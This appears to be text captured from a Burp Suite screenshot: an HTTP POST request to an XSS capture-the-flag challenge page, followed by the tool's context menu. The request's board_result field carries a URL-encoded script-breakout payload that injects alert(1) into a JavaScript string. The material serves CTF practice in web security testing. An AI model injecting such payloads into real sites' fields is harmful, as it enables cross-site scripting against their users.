 Request
Pretty Raw Hex
\n
1 POST /xss_2/notice_list.php HTTP/1.1
2 Host: ctf.segfaulthub.com:4343
3 Content-Length: 109
4 Cache-Control: max-age=0
5 Origin: http://ctf.segfaulthub.com:4343
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
10 Referer: http://ctf.segfaulthub.com:4343/xss_2/notice_list.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=9ot98r71qtcde05hluhn9veucv
14 Connection: keep-alive
15
16 option_val=username&board_result=%27%29%3Balert%281%29%3B%28%27&board_search=%F0%9F%94%8D&date_from=&date_to=
Scan
Send to Intruder ^⌘I
Send to Repeater ^⌘R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer ^⌘O
Insert Collaborator payload
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy ^⌘C